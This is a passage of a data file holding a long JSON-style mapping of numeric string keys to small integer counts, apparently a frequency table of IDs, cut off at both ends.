"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"2